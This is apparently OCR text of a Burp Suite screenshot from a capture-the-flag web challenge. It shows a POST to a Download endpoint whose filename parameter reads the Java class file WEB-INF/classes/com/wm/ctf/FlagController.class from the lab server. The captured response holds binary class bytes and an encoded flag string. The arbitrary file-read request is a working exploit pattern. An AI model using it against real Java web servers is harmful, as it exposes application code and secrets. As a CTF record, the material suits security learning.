 Request
Pretty Raw Hex
\n
1 POST /Download?filename=/WEB-INF/classes/com/wm/ctf/FlagController.class HTTP/1.1
2 Host: 9827c1b4-d2e1-4e0e-8a5a-19a473a2ee8e.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=BE010A9BAF587B69CA6D46A00A44EA5D
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Server: openresty
3 Date: Fri, 30 Aug 2024 13:37:04 GMT
4 Content-Type: application/java
5 Content-Length: 872
6 Connection: close
7 Content-Disposition: attachment;filename=/WEB-INF/classes/com/wm/ctf/FlagController.class
8 Cache-Control: no-cache
9
10 □□□□4+
11
12
!"flagLjava/lang/String;<init>()VCodeLineNumberTabledoGetR(Ljavax/servlet/http/HttpServletRequ
est;Ljavax/servlet/http/HttpServletResponse;)V
13 Exceptions#$
14 SourceFileFlagController.javaRuntimeVisibleAnnotations%Ljavax/servlet/annotation/WebServlet;na
meFlagController<ZmxhZ3tlYTdiNjQ2NS1iODY3LTQ5ZjUtYjE5NC0xMmFjZDdhZGJjOWZ9Cg==
15 %&'&<h1>Flag is nearby ~ Come on! !
!</h1>()*javax/servlet/http/HttpServletjavax/servlet/ServletExceptionjava/io/IOException&javax
/servlet/http/HttpServletResponse
getWriter()Ljava/io/PrintWriter;java/io/PrintWriterprint(Ljava/lang/String;)V!
16 '*□*□□
17
18 .,□N-□□s